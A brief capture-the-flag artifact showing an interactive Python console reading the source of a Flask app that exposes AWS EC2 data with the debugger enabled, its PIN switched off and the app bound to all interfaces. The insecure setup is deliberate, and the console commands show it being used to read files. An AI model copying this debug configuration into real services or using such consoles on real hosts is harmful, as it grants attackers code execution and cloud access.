 [console ready]
>>> os.listdir(".")
['requirements.txt', 'index.py']
>>> with open("index.py") as f: print f.read()
import os
import boto3
from flask import Flask

app = Flask(__name__)


@app.route('/')
def aws_console():
    ec2 = boto3.client('ec2')
    response = ec2.describe_instances()
    return response


if __name__ == '__main__':
    os.environ['WERKZEUG_DEBUG_PIN'] = 'off'
    app.config['FLAG'] = 'OWASP-IL{D3bug_p1ns_ar3_important}'
    app.run(host='0.0.0.0', port=8089, debug=True, threaded=True)

>>>